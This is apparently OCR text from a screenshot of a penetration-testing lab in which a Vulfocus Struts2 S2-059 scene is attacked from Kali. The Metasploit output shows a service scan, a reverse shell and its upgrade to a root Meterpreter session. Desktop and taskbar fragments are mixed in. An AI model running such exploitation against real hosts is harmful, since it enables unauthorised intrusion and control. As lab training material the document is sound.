 回收站
Microso
Edge
此电脑
Oracle
VirtualBo
微信
bilibili
哔哩哔哩
百度网盘
计算机的丑恶
嘴脸
34 个项
Comprehensive-practice-of-cyber
场景 - vulfocus
S2-059 demo
不安全
192.168.56.105/#/scene/index
VULFOCUS
首页
用户
积分总榜
场景
公告列表
镜像管理
场景管理
系统管理
stars 3.3k release v0.3.2.11
Dashboard / 场景
场景信息
环境描述 编辑
dmz
访问地址
172.18.0.2:26106
评论
既然来了就说点什么
0/500
kali@kali-attacker: ~/workspa
命令提示符
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.56.105 08:00:27:E6:73:64 192.170.84.5 Linux 2.6.X server
::1 client
msf6 exploit(multi/http/struts2_multi_eval_ognl) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.56.105 22 tcp ssh open OpenSSH 9.7p1 Debian 5 protocol 2.0
192.168.56.105 80 tcp http open nginx 1.10.3
192.168.56.105 26106 tcp http open Jetty 9.4.31.v20200723
升级前
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.104:4444 -> 192.168.56.105:45234 (192.168.56.105)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.104:4433
[*] Sending stage (1017704 bytes) to 192.168.56.105
[*] Meterpreter session 2 opened (192.168.56.104:4433 -> 192.168.56.105:50556) at 2025-03-18 10:36:59 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
升级后
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.56.104:4444 -> 192.168.56.105:45234 (192.168.56.105)
2 meterpreter x86/linux root @ 192.170.84.5 192.168.56.104:4433 -> 192.168.56.105:50556 (192.168.56.105)
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
Mar, 10:37
ight Ctrl
7
8°C
晴朗
搜索
英
22:37
2025/3/18